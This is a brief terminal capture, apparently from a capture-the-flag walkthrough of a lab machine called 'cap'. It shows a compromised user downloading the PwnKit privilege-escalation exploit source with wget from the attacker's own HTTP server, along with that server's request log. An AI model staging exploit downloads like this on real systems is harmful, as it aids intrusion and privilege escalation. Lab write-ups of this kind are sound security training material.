 nathan@cap:~$ wget http://10.10.16.33/PwnKit.c
--2025-03-23 11:26:05--  http://10.10.16.33/PwnKit.c
Connecting to 10.10.16.33:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3204 (3.1K) [text/x-csrc]
Saving to: ‘PwnKit.c’
PwnKit.c                                          100%[=====================
2025-03-23 11:26:05 (1.43 MB/s) - ‘PwnKit.c’ saved [3204/3204]
nathan@cap:~$
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.245 - - [23/Mar/2025 12:26:05] "GET /PwnKit.c HTTP/1.1" 200 -